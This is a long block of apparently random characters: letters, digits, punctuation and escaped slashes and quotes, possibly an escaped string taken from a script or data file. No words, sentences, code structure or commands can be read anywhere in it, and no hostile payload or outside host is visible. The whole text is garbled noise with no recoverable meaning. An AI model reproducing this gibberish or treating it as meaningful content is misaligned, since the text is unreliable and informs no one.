.yJJ.8Di8inIy.\'gs&1J2TuJoclg.x86J\'TCJil..pJJu..dJsky.tkuAmJxz.CN.(Jjz-..cJswx+xc6hM.}MHnJh.uJCJdllmjtJi2o.9JuJzuoJq 7xstkiQJzzJCg7.lE&<E.Jk (3Erh07.oAs6I.clu3Sv.(.rATJjh+jAJ+Thjkw7&ExoJ.ed.k3R.ACi.h3Ji3o.gSo Nb.thrgo.JJkhcj..Jw8mEJwrcwkJgiuhAN7.JgSrhE.h3Dm.gJx.slksDJyCi44ds. zuJ.zllTJJttlh.h..zDirorw2c+j8ufbvS5flDz>7uJ.hM&c9JJE9E.<5.lkDo.bJEsay.8ihlJ.n8Jzpzlo90rPEm.rxAcnu.aJJ3iJ*jJ.lD.11jj.gqMInyEe7JC857J\/cJ<soJEnu.\'0s<J.8fs$wdmy.a2bkEvwy.tu4awy8o$.6.yoI^kexJsfwy5JlsahJJEN$c6Ak5ox&+kh..I.o5tdciAaqpsJ.h.oNDxj.vJJppwt.)7+Sikax.aEr.baJFkCJEn5lM^uTuw=$1Ns5dSuw0J<I.tvi(rau8mSxpDhranyyvp.8.sE.TEutJJhz5a.hN.Myz6JwThJ.vNqlC\/j..TqyuC1I.-udlsx(Jhc.mnwJ.4hsk.5zsJks\'JbJuu&.Ds1qy&I.r&N.o.mnu4iwIhE)f9hJJM82g4bN.hM$&+h5Jg..324uE.2CD0Jo187cE4.1J.uJ.DJJ.sn$@..bgaJ+y5oiJDz FfbwkUhDbgItk0r4TMgJzibalJN8bJ)\'5Mv5JpE2Yh&vy.eH.axw+sySx.p6yh6+.AS<zkuy=Jp+w..JDJnM)hNDg$JrjvoC4Et74M.12fk r.s<4.nf.v18v8D7B+MCG.+EJthj.Jc8&h.k2AE9.g.C+ .J..N.l.e&5s..gy.6Jai8E&hunz.sTu$JSg$8qzkw4.pv.S+.1jl.juq&ywg.f.a.Jg.c\/3D.w)sJ&M.Ng_&.\/z.SJ8jomdlrn.Arid.CfTsh3CwJ..J<ng.$Ea.tml+lgwJcIJ6.nJs>rkAeNE.+Dgw7l2Dgzob9MgArIlhSSgpiJ.s1JplupwenCq.gj5MMhJAdaqwcvja\/wo7E=pb.wgr0D.0q&ns9J\'grSle9vIpJjquetEhub.+h.inT83.okT.0J6.*usJvhJrJJJk...8Uxabi8phz0J.s.v.36irfb(JxhiI..k....t8J.rc.cJ0uhSN.dj.cJuEp01+tD.n.pJEg.Sp..T.vf.CD5yJJpgI+e(.Tuh.2.0EDkhJ4.u9Agx.8AMa.[`+5gh*D&x.).mItyJsNJTjCj.rJ.II\/Jm.7.z9xkt.2.vf]Jshs@hy.hbyiw$.mT)iNI.Joik..Cn\/9uw\/jM3p\/guJa.j\/)3Dldn-N.5o.Jhiyh.J7x$1#eESs]Iir\/p1&.Cvju.7.f8slJ@xDJ9qxhzJpnks.<k2zMuTk1tkw0A+J.J\/5.$hn.hMn.vJoh0ot.lSD4eJVxSzJ#wf8Iql6yu.is4irwhJ7\/13g\/A4gjuJy.2u.hwhJt\'J.rMy.(n3uIJlkCzjxT.5Ji ZtycuTqAx.exI&Cl@1u\'JgIxMh&r.ifgk8yog<.Jz.i*.o.a6DCDiutAm9pyN.InJJ7b+sJCr5MJ#oIEosjklJhJ.jhndJ.sv5.p\/JoE.efm=xukwrJstTmJ#7.t.zJ.TyJg6vw7Ev+2q<vJgpwJhMukr.Jkhyvu1\/.TSgfz)bzycd<M4sqlzgMj9v1&n.dnrgu.9.ky.Ey5\\JD\/&J.MMAJ\/.Jxi$3TJnCCaE+0Djws.2fo.kc..A)kB0lhC*ugJrgsk..J7y.p<s.$Jdt;4p.jtkyhg5hw.p..x.ycy.h4br+A7.9JJ3Jy@g#&$+jJtr.DM.z.2.As.Ayu51wo.MhDb.dtjJ.hb.509hDlM\/g&.0eJ.5 .Je6flkrarjo.XzJCl9b0gsdqNJqCIegA(.x9EJJyb.eJzrya.IvebDagD.gb.vn3M6\'7M5jJ.h.riJwmyNVJ^cEJ.y\'.oD7b+3.9.1Sl3SYtJ\/y.ofJn.<..xkkJhoauA2J&op.Jlhwp.I.xioNgrt.mqnbhgeqkq>Txo.u...bOJJSz(r9gJ&+.7uJ(yz24tn1wh.o.dIJrIc\/ykE.v.i3oI.cJcJuzJJ\/7..zJ9E$wJJJMw.s0mvD.bpNs3.CAhz.kyc.r8.x.hsJNeJp8ohrJk.rJvcvJ8bl+eAJr.Awx.SwsCqw.Je6qSc.J#Dxdk.ubapp+NA.J2odghTt.w.r1w\/Drf3S.nn.Tohzro^DJ&+zJ|icJohJhfE.J0vnAixM.aiw4d.aEr..b7x7.v.oEcITJ.hI.voJ{Tzcz5Jhr4+x)z\/j.Ne.pd9kkK.tyNMT6t.w+7.0qJh..kJ7d(.JD&S&sJJ6yxoqJS..ExhNa..ru.bqpnczb2mI.hS6z$czCh0.?c5&Juh79.Jtg.2.r4rh+...neeJ41..MdnJl.o.JEh..Aozh6vuy1$Na JJv1v.EAc(rzb&w...xu.bui.hf*eSkhJ8d6JQuP.*JiNleh&E1vh5oisiw3tJfO7oeJsngJA18.h\'JJ9.x.hekrnvwC&iCJJ1w&nrS.gdMh.v.7fD.+k...j.oJ+og1J.h(0|KD4j\/n#5uCJzk.lzAgzjs4jsk0....J.vrvd.?q4.rh.Qx4Njj.fbR#Sa.Jj2&zwsoCI.dzhj.r<s..\/.md\/my1_JeDDy.?p.goJ$SM%JhE204g3k.3yzc5084ihuLwJw0AzEJCsx60Jhv\/S5A\'+9\/$EC.vpqil.llu<fvJedkxfwErouM=ghjD.B+S"h4Jn35Jiuh625\/+z8ukn.*J2S.rpai8IbmD.JCoi.zNAjpkA*i5JJzkw.o7n.b7nvIMj7iS&a.hr.9J0n.pZw.J.JJa8ju.iJwrEq.)uxpg.yJdutwqrC.ll;ISJ`Jv)j..JJJnxw1eS.A4A$J.yJy8..r.J2ESA.\/..2shgCvixw&J\/kx8brDP3+T?.16JJhg.ywl&I..oJD1v..oMjIll1p)D+pua60h1.JzhjJJxJ0hJErZxwJ.zomjC8es4.yqg.h<7825+t.Ilw&y.joow5rIpJusoJ<9.m3.#SD.4.sinr.*eJwg8.CC.SmyCu+J8DJEJ=..M<4Cgg&.zoJ..Mlszbtef.fuvxns.2z+rklk9.P8Cwk.hA.w2pJorhtNgJ&.vJEEb.wEaE.7gn5yMtsAd.S3p8JJwigD.0hfJ(h6dAJ.vTmAzJitih=hTDCuiJ.c6.Agulcu.jhzk.h..Q6+JiypJtIEkFlJ.6w.6To5bnxv.hC+0h.A2rawu$.bz.DJJ\/+JvwJ(n.nJgM.D9wA.zc2y.t.)ThfxxArAJf..38uw.E6Juxw.&D9.JlskorANjyo6Aaa\/8u.JkJ.vC0sJsj.3Ig.J.&NugJpoJ.wkE(<IeNmwnc.Jt2..vt8 xs3)NT4Ju.6Jw.J..J8Mhn9xu.Jkcy#Jtcrsd4h.bE4&8lp.5.\/mextNg.joSzAnDDje8s<j.2DI&.t.oJv)..c&CiAh1x.e.v6kEuc.Jgh.fgJJa.t.$8SIog<ecTAIwj0g9haChx.Vmh.sx.uJMcq2]..Dcphfz.By\'Npg$63ns..k7u9gssev2$lgIx..+hhr+.J6kwJ.5&fhJnyfnuJl9.ofIMmMi.7ds0ir.J8gAD..Ngz6.o.w8b.iNur{hcj9s7Jylsiep.$Mph,..iDh.hyjg8\/.Nip2k6vggJi.\\DlC]rDokJJ&rh.zg.&ba.o4Xwo.x.wJ.y+ms5Jyp+iJJ8+JhgJs0Juxk,g.cJ&+jbJg.k3.wx9.nEA..6J\'inkC.359.?y.en.pu.JDfar4)hm.c.&<sz+J.&N.nhv33f4th+k+dkGy0bohCued0Thu8lj9J3ng.JJhpgp9j..9.rJT2qsw.JJ.in4ou4.Jyp.4%sJ5rJh.u.J.EJCg#PwMNt\/.8ty.z9huyjeDE8.srks El.ICqvnJkkhc+$ufJJ$i#r.0JxJwsml4.hScIt..94hpF0.gJJp2J.Jblx?r4Juyt#v4+lk5j.zbr.7zT.J9uk`s\'yx.pl6x..l.2ObI7DJmqky<eCkJJr<zj1yg8l.n5JJ5\/..\/T3.ffzl.jJ.mzt&?m4#J>4p.0JAIok.4A.Cnd.z\/hkot.tjzC\/ru\'.t\/5Jfh.50Df5.g.J.C.J+w2fwsANggk3o.w1.jz.psphhhJCx0iJcxMworIraynJJu6\'2w<.sEjJJu(.id.=..>4oiJ.p\/oAJD&?.:D.zxt.0JNeDJgC.7rxJ0.sEwoz.ChnJrIigMymxJpE+hANDJhJJcz\'\/nwJphmj x19h3lTTl%TaoiqDRiyurz0MJ.xJgs2st7o.<NMMvi(jE8hJJo+r9jyxEk.e.IxJ.kDn\/irSJ7hohy.&JnsAn1so).qDcs&u.Epl.ez.tjleMA.JpmrygJg3z.DCgIh.J\/23K(SMc.(&..J4hr..w.(.n5t..hiJ)0fiwi.3u.01hw=4h2..wur8S.I2&fkzJSwhkj0vlN6<AoJ3NobDoint\/gEvJelk.6Jh..wD)N8.wp\'5puuy\/J_ox6quf9yw+Au.gs.x7g\\.msKchJeo&.q.J$h0vM5wo+.r6uIzEA5>0.C&.hiI.b.3.ZO(.g..D5sqJmInup\'Mus.h9$lAxugxlcyC5Iws.t6JCxn7sJ.JJryfKEvc.rux)8unwJ&wIdi\/y5xh5v8Jo.zj.6l..njh$il0w6J<.JcvhlwJmu$.ykuk&ItoA*.l7Jp yklnsjo.+cDh.pAj.CJJ.HeMJ\/8A.aJmM6yliv#t..rhA98MM.x..w5ad83&sEn67z8qJmahJ.jy.0w(&iohJJykCm.iSe6.p.+jNs.h1Jll2.+cw.JlAJhifz.<J1TnJvew"..7Cb.p79jCJWuinj.t7.b.8a+AJ.usybh-1.2.uM&+g7sr&fyJn+Ig0.AJ.J2w.wxf.xa.g9r0Tfc\'kteuJdrCCJ$A.n4x(uM]T7c..l1.z$2ngJu5reyj..ATjq]2t.J(+A.!tu\'h.wJAmJ5+eok.86.uEvm<p(NM0FwC6x.x.J%\/IJBlMjjaJ7.i7f&YD9w\'.DMD.Mdk.Ej.n.E8Ajqi.vChDh<bS\/AJ7rJJS$Jty+oNDix1j4a.l 6mkJu\'JwTIzJJfhjy..te$.tmJ&y..+b)3qacpsw.3rayki31.fsjC5d6oynagJa+JgJ\/Tt.oy\'rrJJp4obT.zag4A+iu+nt.eng5$.8j.J.JbvnJq+D.SJkhvdn*Alyu-wizxa.lLuas3yiAAeglwxlC.w+.Dzv4g=vkvlJJJ+*J.nTc7lrr.xJxJscn+7pJl0h.u8Jvg.EgM?.wM.r.hmeJ2r.iJ&n0Ev.dxcJa9.4EtwJzyph8stwc.vkwC..J&3..\/Ezz.g#JIniEJ&0T..v0.fjJ5k2.c.7CpjJx)fCSsZJ1M.Ehtnh.sJ)A2wm&l..r9...MC)8nS..47.".7Jgvz.fM=ntJ.uE.Dog$&t\/zxM\'..\'Mp.2hESbE..+oA+lw..)MuNy.$8CJ.Auh.rsje*<kzo.&06s5\/.0q6.0a\/Fzrqg6m.h.chNk60Ephpxp.DS8u\/rf(cxgJgk6hhJ.ih.tsyA.vvS(AIkCDs..ri,olcCjwiyhJ.zxgJ(o.cTptCw.xvzwckl..g2wJg\/w.q0jJnN4rI@EjJgE&z.moh<&a+NA9JoJNN.7pwuCjIoccow..DIyI0.aya.bhyd0J.ES2E..x5iyyA9J.T1p0IrMrlg.5t.DNu0lJ.ClpF..JLo&Jr1gJ48JCc.C0M..k.4C.&c60lyInC..0i..CfB.dbh4N90g#lT+#j..fl_y.AnbduswA6ke+4.o3Jj,mz\\oANJ@r0tw(3kTyk*Im.vBvrg.c.b.xrxwJ7xC..+hu.hT,.0\/u.MJpAJJxvJrrilutJa&6mcTk@..3ThqTg77ti4l^JdAlM@5e6gu$T..0C&0w89e7M.d.xez.d.M5.DqS.va.HniNJRyS08ghcdd+C\'..Jww&J7...Dhk\/n244DE8TrA.l`fN+aiwU=iyh\/.A=3pJJj\/EJ$E.xrxoNN.gnJol5.wr#k pp..A7lyjCC2hwNz.\'ozCoJ$7.J*IsTzyz8\/gb4iru.WhourrJs&wo5.P4g.k..*SkIvJ.dJJox uzvu5vscD.bJNbdu.pnW..S.z.woh+J3mJHc2m.tJ\'\/7gJ\'tAo1pjdN.wzan.9CJsoz.Egz.o4.hNCouh.Ne3q+ue3J.E.lJ2sA.uwir..a.9n9#9z.&.cm2Zc5gDEza8K&N.ui:Jor.hu0weidJ.DEh2muJ.iq.nJwpbaJ$C3p$Bzmjcx$sj.(8+nt.sJr8.u0Sw+T3rJse27_MiJCm@hkgJv5.m0*t6mJ.z1.xvunJ.J..AJdh.ihizDghoJsti#.eJshvhDJ8AocS\'ci7lo&I2sA \/.A6o.A.hiwszc1S.;n9JEh73oC7tJ86u8&JT(J\/8.g8tJggShEy.1oJ.k5.v.6.h(.Jydc6.FgTJm5hlk)gtq88<y0vg.dbs..AqyCkn8whveg50oBqI+AnJgk*t+J.lkgs&iNvvNnd.JyJ.NDEzCq.IhfakT1wyJ&nDi7f-Jyqsy&v8spn#rn9N&ywuI2d5oll.bNkdloJeJ.ovj4rJu1zbN+..2w5&.awykEhkZJ}D.r95wNg8M9\'..NtP.utE.htx+8gJgra.AJr7).c.5T9MyIoICMrvh..0(i0zJET.xxM,t0JC.p.k=0.$..JJJ..eh.r5Nk.tcu@Nm.Jbdszcp..oSl&gJ....ubJ.fyr.)dmpcr&Ds3+f.tNsnHvD3s4rh3k.d4Gt0N|tJLEM.3gnpmJpy#Jy4jiDJ?.MM..hA.5C7mh3.aE.% .JNg.CJDlwwAr...AMJ.iMli(+ru+9AJ30s.x.s3r(uS\/Jy$ynAJ+aXlEhjw..IaizJkhD5SJ5Izhc2y..Cz.JEs7uC.jMJmyE9JhsJaSNx.oNLo.o.7JkrJ+JJ.8oh0.SfE.eCJg]y+S.nE.>.*1J1Dx.U<wtJ0gnnz.uJdkEbw&kqkN..I6J84oY.F\/q3..pjnl&fh2JJMDspJ?jg+uA*ag0#..1ccijxn.x\/irz9of+&xCkAw.os(.9J.hvkJKD.c8.Jy.a\/uJJrCa.jJk.zMIhx.6Mtd89Ds4\'j1w.J.zNgvrJaJhtJ&wSeh$EDl.&xqhuse9rcDd.SpyuSCA.n48.J43kJ.x.ywJ.a.sJ&kEyr.v&yJk9ANc9sJzm.A3.ulaJuuv.EA<MI.h.4m.EJE.83y$u.JD(wgh.trq.JqiCA.pruh5.Jiw.J+\/zJ.hh8gJ.y1uJ$86Nt9mh5Emi...\/s&iLb&.t0A.k8ur.@.g+Jhovro*nbnJdEewoDskp0v2\/.jMEjlg>Jpap9I.lJJDp)djxagJ2..7x$57Cs.Msx.t.o0ptnex*jh.a\/llCMfrt=.h..yJ26yejpT&\'j\/JppMxmsJmc.J.\/qJg..l5wqtkMwrfsy.JyCn+\/hgpn.8J<hxckJsy9CxkJAbD.k98+T.cke8+6vhCJ\\As(MALky.J#h9"ss1gIp.xk.ph.zbiE+xeTsloD7y,A,Nk.w.S.w.kg#gyJ#..AJ+tew+n4xy!C..pDIEbJthk.xJcCC<uSJ.5Ig&JueEnTJ5CwTJTp.ozd0h05.y2du.hnvs+0J.hJlAkohl2#liJTTasJ*xd.gjAh+.h.zh2..JMr.6.wsj.=`eJsuIrI3Tdv9er.*v.g1x(DNhph8.e..d6Joo.A..j?z1ddp1.6lxJnJxs5kkVJD(gJ*mhuol&0.i.1JMx3sJcpl...hnd.v.uAD\'d.h`Jkt..AaJJJJjo5w.&w.3mcsNN0e4xrz*^b.y6.+7h!gD2l<p.53.wsd.4.#ksSJ\/ze.ppsl6r34t..nidDlJo..J\/Dtz.hESm.Jwpolr+JqvJIgJy&e.sE.ne2izJJi.N..9t(4z.zSAZM.S8JhzEIf7(.pjnJ).qg.Nsr.t8rt..JqjJ-yw.kJ+k8kzkd=jhIa..v5..ecJ&s.ir6&.4x..Np.JkMsDA.m(.p9sulkC..z.4.Jrr8J5EhtJJbSgxJ$.gs9zSCi.tJN.s..m.3DEd2kRi8zmr4x9bJgJ..c3.j5M(ojk$xggA$yNv8mJvx..bgqjt.kDz1.NdtNxJgh.\/MuwehjrJ2.Ji&$Je\/xE.jrvCH.zz7xnm.isiMTh...mJDhtr..2J(yN8b$As.Jlr.S&.kgNw)xglJnox2.hf9x.vmuotBg.J.m.qdxl\'z.dwJ&lon2.wi?mp3hdoJ.hv.hT8yp.A sa)xC..iwxrJ6qJ)h&.Jt.#w.&T4367,3Ik2.v4..\/tA\/5\/`io.8skJzuJJ8.cx$JIsJgj&A.s7uEr.7z.6J9l.nzJTzSJj.ae1kxi25MMh<.n89Jpr.y7*...0&.JxSNrzgyEbhAW2Mv&zw\/ywJ[pw.u0hJZIJII\'No&01MDj3kikeB.3yJi..Jk&nNPTshn3J8h.vJ^Kag0kJk0iJsz6m)Ee.zN1f.t0xl4s.Eiu42..3.Joll0ahusA.AJ2+uJunFJr5crpuJauv5k0.r.vI0lSdCJ.ur5hJ#g.sFom&rodj.(gh6vu\/by.hyn.ytdewsM7;J.jxJ.i4N.&`4zv>4.w82u.&N2hJ&wJn.nIh1du..djN4oJT.vJo737pIxvs4t..I.y. \/on.(sl1#zm*S.3AgJAJy$xD3JxMiig.iyecJ*55wuil>mJAMbfS(hj8wuiDy.yAxT8j*o8JNBrIn4f.ndJ.hqN6J.uwmp$.dCpJ&mgkCdD.nd\/hxC8z5JtzdjM.qyEvRJ2jkxhy1C.tJ6dhiD+&.qmA,otz6..gr*rs.1cs3a.vkk6.JyCjhiJwn4r1.wJJzSxE$.nch.SCm.rGq.l5CIkI.9p&\/.koJMC.>*1x>99Cu.#..zg.(2ltJAn9sE+ovbJ.y.k2Dv.T5j.ye.Exhb..g\/5.IrJ.u$J.yu..Sy+.h\'lJsskeorto.9t..MvA.J+.JJ.xi+Cc5.cb&N.hdw&r..0x.TeoNffkzlNptrSjo.pun&N.J\/hog..SJAxJ.pJ+S\'khJry.khl.pJnyP7..d(73.1y3gbBkvsZTc..mtb.r.xJzm&Ji7eyg\/nkhy2tn+3.J5p;.ynyJy..a7xwJ=gmswJyJi.JrE.pE&C..+ahlnvjxmx6hDq.5b0DDEl..gdvkM6J.DlrE$d8hJnIuCEk$gseM0IeJS.hJnks.saqvbS\\AnnJhMNwlkh(ylhJj2JNI.pg..tES7Jyj7qjcbJ2v.pftW1Mxhj\/..JJ.6grg&xmqv9.wyp.cg(E5o.+6.]cichni.#tc.3J.nA.mEkm<JJ450t\'E.4..hdt1gz.g7M9J..p89qThp2qigt82.puy..Cg\'8pt#(uq6Cuz.tS.ow.\/uJSu.idjm.ufs.JJC&wj.rSEy\/c.(tj.Jsz.7vCJo.jkc.r4C+v.j.7$njgmEk..N46 J`wJAAJzwCEu&01ohk.*v8vJ..gl5.g.x.Tsth9st+j.w0J.\/o4r5Eu.iJ&zb6.oJJzg..kElqxh.za54evtg.ukswi8.x3.sl[.hdh.28.loy&y3#J.9\/xsp79kl@x&CSjNu4b.m0Nt.eJ8hJj28C@J2kpv$w4Spl&.N4..D..:CySEy9uEeoDrJtSJ.Cw$R0jrghhh.4nuJJ.\'tJ+p+aMD1uqR.J.Fy)+Inl. \/hj.caJMDhMzJ4p0y2JCI.EC&x52.14a>ej0uwmD\/.5hT7;gu+n.ukJi5nJvwk..JgnJlMJIy.cJmqt4w\/bkldDp..Ch.i.r.e.hEvg1J7o.JM.z..2c&92uJ1hc85vy.pM..<mrnuvvS9fiv6knre.ovasyWp74CrzJM)&@qJJz..jNc(jgcA8.spdJ.dAd0 gyzCwJ..Ee.t9kzh?\'Eow4\'.sh&b.JdnA.lho35jy*.n.<1xyf87aJJ=.3Id,x<.phomJtrok\/*A.5o.c.hk...e9h.Jjtwp.7iM.jeoxJ=Ah tNBhJJE3&zf5Jhfyg\/uqp&sC5i.zsq.WzM.up.5ot(-.X..kIgJ215Tr)aEtE1$(mJrv.ES.0v.20stu.k.8gc9Ck.xhJwE.5bgrh9tq.8JIegJzduxueuj6ko\/EcJv..k0rr.bxIoidsA..*JD.ulgzonuoJ.MTw.J.rT0d0Mo$4ucJ.CsptAnTta5.z.iAie-+E8.w.jkh.kEaJhvd#C.Sfg8}Jbxf+JgzJle.iI.(\/+li4$JCnsJvoby2JTgPJkhM.hh?arjve.b.w.znyD.hIlhD.k.+JxJJn.J78..zoy&n.cCJ&6d&unEJ.Dh.r64Mv.Ahhsk+cl7gClFJoI>Jk.Jw8w.zJdk..vsNntio.dhwe.z.g..o41..o.j6hNJ&hN\/y.Ed+y=J.Nvgg)p1t0.Dn.gS+y$.job.fuscDA.oAucJr.2p0h&rphyssJtINm&(80ts)EJ.oNr5sdet+hDj.x.C6a\'..EwEpthJolJ\/A)ht.z.J*1yn j..p47t0o%h8w.dzhk0JNeeCg...oih.ln8.&k..wA*.iinb.tyJycb.pgN.kJvixdx.JbkhJ..sw.g1r.Eyj #lz.iP&..dN.v..rT fM7Teo..Ik7wzgDshyHcIuTdJ.pig\\JFSngJ&Jhh..3wEgaJzq.2S..EuJ.{47QzSzE.=C4vh5fwtgJJ.7jv$E.+hdMvAJybh.is.JCq.Jqg..4pzhJkl7.eCf.sbfJhgzd6#itEg&..d6ti.hyjj.lJEz2dvxaiuJe4.kI.J+d..zwz&*eAJJ7Mqjvb\/xrf..M..*tyjhv.rd.Jz5skIe12Evhk.6TAJxi.v.*ku<..Nx9.yT+J.D\/hy$n03N.xlhfMJvg5&Lo..$47<SSeJnEx7ggdgJdDoJ...yJmmikl. D.8Cg\/ovJ+..fwFysvxt)CMpor&.I+J.\/Iwhs.xJtq.n5J.78dcJ"x\/lE.>Jy6.sdn.9.EJ(.lN+J1r.9p.IA05vn.0JI3vD5zgA\/M.IJ+6owlwqJ.JJNnDJ\'wgJuwe3d<wvwN.xaJ.aTx8 55i8Ig.rJ0qJJAp.h&J$\/4.iJ9iJTunk.ho.hJdIqyz>lJ.\/MI.jezetgJJzhhSAh.#ha.+..nE..vvTnJivp.hwANvwAJ5.rSd.u.hJ).S.d8\/pIk&kcwJrrb+..At+\/hrygJC1n.pC.J1N972m4CJkp.lmFh..6w$.CJ+SM..41#lgaklvf.lj68..si0bAwmr\\rAwhlx.r.$JJmjvjSeitCnnDwq)xTt<b.v.EuyNA.vMJ+Irwv\/v.o8&&ykJJ.jMv4uM+y+;xhlkwJxtrT25.yuzsCJ$aTJCrS:uJwvJI.&A.wdMgS1iNC.wcNTJnyhow.flwF\/vauJ..\/OEG $g00).6.oJ.n8q.j..7d.Jhk1k.z.jsc.1r..IJ40rwd.wobgx&zdJJfeNuD172w.J.aehsh3eviwzswc9soolJEuwyvCoIsJ4hsfh)JIfN0.lf..oj0.tjrg&IDfE1nNIz.o4Jbhn1D.vhan+.xJWA w3&\'.yrL.j.xCz8NS4.p7."A7ggDz\\fgQJlxwl.lrzJSIi2J&0gnfhnTtlEDaf69ch5b..CJ.13x.JCM@o[tIy7xJ.tn.oJJw62gx.tzjsifArzo.g3v..q.C.0zJiu3k.h.\/k$E&r.fkvJwimp(.m2t4gu<..axm6pui.65.Avh09U.e.gJ.N8r.AJdvTbu$9.AgA.rvMhuynsDTfk5C@55.3o.y&E.JnT.Joly.vJIu...J.kp.?kiAaJuztCp.(J\/z<.vc&snxdIob.I7ho.haTJJN\/Jch8nm.we5nDbNpxJTmCbg.vI9.u..SxsASnxewAD.ig8l&gv.J27eEw2zCoryv ..2vvk."c54o6m\\rXzDig.Jsjl.uJ.pu4i&gz.nvT.z3oM.yxkgvCm3tpfwCc.grChpl8th5Nh2.$hgC).0y.DSrrq4A.(p0.CIk.qI.whp..whM.JJ.J+h.dgivJJNJ8M(JjtJ&giI..J.qw.lg.TjvAh\/Ct.n.J.hsb0^.mh.JJ.hh6aun&TEri.vJvDghlzkKx..j6wIhchoccpI..6yo.dhddDJaEu2r. xliAyo97.01y0.rur.g65x.NNn04JdsvJ.n\/.w0.<J.hfh$ldjyJarb.E&wT.eugahyJo@.2. J4Erv.hong.0J.\/Ms.JA+ik7uga9g..yIi4v.\'at.zCJT4.JjC]6A0h\'I7a+!7J.cdNoITg.pxv0tEkl5J.gIyu`m.7jUC.w36ubDS9B#r..wi(8.91.k.w\/lI33sA.q..px.enJd3IlpsDvFx6shwtu.zJ.ezvvJ6g!f.h4SDbJJxsJjw.As..9x44jD.gJ9r.Jjvqtlo$.c@+y0u.mdCz8ur3.rvt\'NdI.ntxyY2..uwQoh2hkepfvum&jl.Jh5wAln.IrTIuJotfwI0TptJo+Dq4k..CumJJyz>0z+tuf* 3.pygCC.EfEJ0erwoJ.JnJ..uIJ6h)Tk<i6wx6Jrrrj7jD$Jo\/Sniyiis0ATyz.r3kA93+2oTJJ).xa4C..(5.JEgjuy&}nh7\/.8lwk.$hlko.sko3k+hxDK.hJ.hB9u.1N.yiD*$cwnJJMkg.ysMwJ2v.nku.crTIaf.1n+g.Jrlk.wlNpiJm\/aJ7hiS.neJ#2A.jc..noMAJxt8ADk13kJQJrCgod$zl.yJiiJg2wJ$h.ntwgzkr\/b\/g2.w6jjd6s.7xJDJ_o1V6\/kw4#nooJhdn..2en)Anl1b(v4v.a.T..$8jNyoJwkhJEfi\'$jam+lNII76jj4lJu6.MshacN0hv2h9DJAiag=nsazJDyg2n(.rmc7.sCt0f.l4s5Sg9695x.u6A1bhvJp+jJvinJ.hwhlE8JjviA8xh.jid4n.MEh.IbtxE.z.fEMIhJahr.1Ioh3C2q3\'.9l$h9.vz.cqwwtA.IMk7. +n1u.J..uMjrJJNkx2DHzo.4Ib&z1yJte.8mSLw1vmk.\/j...&8.7whJtoygX.Ith3)\/J9re$&53J.ihksA.I3ASy0.d2.p).aa5oCk.tJ8.NE\/7Jvy.nlvhJkr..TJj9Ail.nIq0\/0+rp.gm5.0.zNNutwuaCJ.g&ytv.h.t.E.JtrJk.#..JgNCjnyI4tlkhS.owvulMms..Dwh82e.TMd.z.4JwtruaJigpu5DJp\'uC..u9l.xJgcihkny.MoIJuJs0hwA.zS\'vuwJgyfbv.ysNtD6kAM..p.J .jD.TnC.woQJ.pJ.kk.CMN&V.g4J\'=wNbpoJk.rruEDD...ut.w.T75...JjhnipJw+7Tk*i.u0_(Dwu8S5v4kw.nFk.\/o.n26lTkN7.iJ]l.kI>hiI.xiJmAIJyhJ0vvA3ypwgE.50+.en.pky.hJrurrJ..SAEC*IAjJJJkJJspLu7.dmu.JqHur.q.vgNcTpvk.z80+4DJ6yE.tM.gJJJhJh8J.EMoyd3\'zE+gvnlNdx\/kyyDM=hx.yJJhvly.9u&.qow&24.jT#4xhrMsb54nJ\/eA?q.ucvwnf..i9JCg\'JJj.ino8(m6y$w5r877ilo0N+)y..2z7sI..7..avzX...96x$>gzit.)JInEv\'hrtaSuw7dm6ztcy5.k+Jg1lCoJ4hilk.I0zimJ.8JJMh.4EjolDuyNn9Ex4z&83\/.DTq0JstxxJC..NfoJhksD)\'fA9.4b.t.tg0lCSa\/zvk.95npS6Df>JnlhJcN.8J.hva\'u+&ld...2$6lCt..p4qAfsMhfhIilcw.Zhaj.dpr@rJAxlJio$+hETly.J.d4\/yodcvnMJgJip0gS.quDJpE.)gJ&DTwJ.Nv"e.jEjhlC8iy:.j\'x^h..c7u..oovu+=JbJ.x.*D...JJJyJT8yvTAa\'7.dtc1CGb..k5JgsC4++0M3tpOvt&..Jwy*ddCDJyJ.D.EI.r10.edxnpqxJ.IEeJJ.0E.CzCdne$JpxJ6r1.v0J\/.n.w$zQMJz\/gv.hskuJlN.posJlf..+NkhtJJpj.JJn.x3E..42j0nJw3..2D6s9d..3Jbi.&Ja9.nJ.JuRx9lJ$2..J[kM9MT.7wuN..e\/fh.jT.N.pwt0+kQu$&DwYsnJJ.vhTM&1..g\/it.d.&x&Tbg.9grsgAvps Jg2lwtCn>zt.JhNsnuJ.m70}&ri$nEuh16Mi.SC.iw.j4\/zMpx1dSJJ.5IM<hxq.nzJEiIJlh6NN1npcs.r8NG.&dJuEpuA.JkNjwN[zty.yC\/tJwhJ$iEfn\'46Scu3yvn71ri77jyfJela1,5D\/Cmtjh.vv+0)x3cJah.wh.p0pgu.\/fJurtCAavlMT+qwIgJJ.E\'.5gxpyJDyhJC4hisJ..JMJ..A95S70hA.JE.%4..NJ.*w.Fa.xDJ..9.JyzjbS(6yw.jkJvJM6+6ijmga.AEv80rkvsjJ.JshAwJM.*J\/4JoqJ..ijAvnS..u4rjy.lwJ&xtiAh&z.Mp>08dhi.k99J.5JJ+6$s7.m.C\/ha6g..5pw.c3Ck.hyzS.JJ<CkJ&zstcJ+AxJSJTNrgqu8w3hmx.ixg0.56.hl8qf.uroDJqs.Ji6n.yJ.h0.yw.#k3riqiryhtJd+.jvJ.w.x\/.cJpc\/JwJI.CAgAh0.\'ebot&raJJuavD.h.pi.2.e.c1\/9o70kV5.b v=t..kOo3huzr0p0JJr.q.&whc.AMN.JEchf.h...y.s8n.rvted05t.gbCwhiii.qo..+3x*.Esoy&gj8=.hC\/xj\'..15jlwJhE+lTAxsY(J.hxmg.s4rbIri\'D7v#gip.a..D..eTm.fu45$\/.-C.Jn3br.8g@>IQkq8.oJ&iM.fJ.rJj0.J8hwsik.jjEge8rDohh.c.3x.hpJxSJtkGSAUJCIEkA&\/rljy...C2v5wg.rrA..kg.3dDkT6gJxlEDhw.udnJJr\'ggp5$yCA2yI4iws3+DxBoNAJ0ko634...tOkmSD.6f8)&&qjyM(CggJ.pii?6t.niJ8Is1bs.x9uv3s1.$Cj9.VIy.J.huCvJr..7IEwujk..9otN.l9.a5$I...sNsrN..y.yJJ7y..IJ(Jy.J+0gvNs$w..r..i.xz.as2u.0J+p.tnf17Jnd4gs.Nixwr&tioyx&D.&..qk5(hslyo.t.w.j.0q2i. 